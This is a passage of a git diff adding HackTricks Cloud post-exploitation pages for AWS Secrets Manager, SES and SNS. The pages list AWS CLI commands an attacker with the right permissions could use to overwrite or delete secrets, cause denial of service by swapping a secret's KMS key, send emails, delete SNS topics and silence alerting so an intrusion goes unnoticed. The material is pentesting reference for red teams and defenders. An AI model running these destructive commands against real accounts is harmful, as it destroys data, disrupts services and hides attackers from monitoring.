+Note that previous values are also stored, so it's easy to just go back to the previous value.
+{% endhint %}
+
+```bash
+# Requires permission secretsmanager:PutSecretValue
+aws secretsmanager put-secret-value \
+ --secret-id MyTestSecret \
+ --secret-string "{\"user\":\"diegor\",\"password\":\"EXAMPLE-PASSWORD\"}"
+```
+
+### DoS Change KMS key
+
+```bash
+aws secretsmanager update-secret \
+ --secret-id MyTestSecret \
+ --kms-key-id arn:aws:kms:us-west-2:123456789012:key/EXAMPLE1-90ab-cdef-fedc-ba987EXAMPLE
+```
+
+### DoS Deleting Secret
+
+The minimum number of days to delete a secret are 7
+
+```bash
+aws secretsmanager delete-secret \
+ --secret-id MyTestSecret \
+ --recovery-window-in-days 7
+```
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-ses-post-exploitation.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-ses-post-exploitation.md
new file mode 100644
index 0000000000..6e41ef5861
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-ses-post-exploitation.md
@@ -0,0 +1,117 @@
+# AWS - SES Post Exploitation
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## SES
+
+For more information check:
+
+{% content-ref url="../aws-services/aws-ses-enum.md" %}
+[aws-ses-enum.md](../aws-services/aws-ses-enum.md)
+{% endcontent-ref %}
+
+### `ses:SendEmail`
+
+Send an email.
+
+{% code overflow="wrap" %}
+```bash
+aws ses send-email --from sender@example.com --destination file://emails.json --message file://message.json
+aws sesv2 send-email --from sender@example.com --destination file://emails.json --message file://message.json
+```
+{% endcode %}
+
+Still to test.
+
+### `ses:SendRawEmail`
+
+Send an email.
+
+```bash
+aws ses send-raw-email --raw-message file://message.json
+```
+
+Still to test.
+
+### `ses:SendTemplatedEmail`
+
+Send an email based on a template.
+
+{% code overflow="wrap" %}
+```bash
+aws ses send-templated-email --source --destination --template
+```
+{% endcode %}
+
+Still to test.
+
+### `ses:SendBulkTemplatedEmail`
+
+Send an email to multiple destinations
+
+```bash
+aws ses send-bulk-templated-email --source --template
+```
+
+Still to test.
+
+### `ses:SendBulkEmail`
+
+Send an email to multiple destinations.
+
+```
+aws sesv2 send-bulk-email --default-content --bulk-email-entries
+```
+
+### `ses:SendBounce`
+
+Send a **bounce email** over a received email (indicating that the email couldn't be received). This can only be done **up to 24h after receiving** the email.
+
+{% code overflow="wrap" %}
+```bash
+aws ses send-bounce --original-message-id --bounce-sender --bounced-recipient-info-list
+```
+{% endcode %}
+
+Still to test.
+
+### `ses:SendCustomVerificationEmail`
+
+This will send a customized verification email. You might need permissions also to created the template email.
+
+{% code overflow="wrap" %}
+```bash
+aws ses send-custom-verification-email --email-address --template-name
+aws sesv2 send-custom-verification-email --email-address --template-name
+```
+{% endcode %}
+
+Still to test.
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-sns-post-exploitation.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-sns-post-exploitation.md
new file mode 100644
index 0000000000..7492acfd1e
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-sns-post-exploitation.md
@@ -0,0 +1,112 @@
+# AWS - SNS Post Exploitation
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## SNS
+
+For more information:
+
+{% content-ref url="../aws-services/aws-sns-enum.md" %}
+[aws-sns-enum.md](../aws-services/aws-sns-enum.md)
+{% endcontent-ref %}
+
+### Disrupt Messages
+
+In several cases, SNS topics are used to send messages to platforms that are being monitored (emails, slack messages...). If an attacker prevents sending the messages that alert about it presence in the cloud, he could remain undetected.
+
+### `sns:DeleteTopic`
+
+An attacker could delete an entire SNS topic, causing message loss and impacting applications relying on the topic.
+
+```bash
+aws sns delete-topic --topic-arn
+```
+
+**Potential Impact**: Message loss and service disruption for applications using the deleted topic.
+
+### `sns:Publish`
+
+An attacker could send malicious or unwanted messages to the SNS topic, potentially causing data corruption, triggering unintended actions, or exhausting resources.
+
+```bash
+aws sns publish --topic-arn --message
+```
+
+**Potential Impact**: Data corruption, unintended actions, or resource exhaustion.
+
+### `sns:SetTopicAttributes`
+
+An attacker could modify the attributes of an SNS topic, potentially affecting its performance, security, or availability.
+
+{% code overflow="wrap" %}
+```bash
+aws sns set-topic-attributes --topic-arn --attribute-name --attribute-value
+```
+{% endcode %}
+
+**Potential Impact**: Misconfigurations leading to degraded performance, security issues, or reduced availability.
+
+### `sns:Subscribe` , `sns:Unsubscribe`
+
+An attacker could subscribe or unsubscribe to an SNS topic, potentially gaining unauthorized access to messages or disrupting the normal functioning of applications relying on the topic.
+
+{% code overflow="wrap" %}
+```bash
+aws sns subscribe --topic-arn --protocol